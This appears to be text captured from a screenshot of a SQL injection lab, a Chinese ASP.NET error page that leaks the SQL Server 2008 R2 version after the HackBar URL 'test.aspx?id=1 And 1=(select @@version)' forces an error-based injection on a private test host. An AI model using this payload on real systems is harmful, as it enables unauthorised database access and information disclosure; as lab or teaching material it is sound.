 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Express Edition with Advanced Services (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
查看器 控制台 HackBar 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL http://192.168.1.10:8100/test.aspx?id=1%20And%201=(select @@version)
Split URL
安全鸭